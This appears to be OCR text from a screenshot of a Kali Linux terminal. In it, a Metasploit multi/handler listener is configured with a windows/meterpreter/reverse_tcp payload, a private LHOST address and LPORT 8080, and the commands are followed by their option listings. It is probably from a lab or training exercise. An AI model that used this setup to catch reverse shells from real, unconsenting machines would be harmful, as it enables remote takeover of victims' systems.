 qterminal
2
01:31 PM
45%
kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Home
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.128.131
LHOST => 192.168.128.131
msf6 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.128.131 yes The listen address (an interface may be specified)
LPORT 8080 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target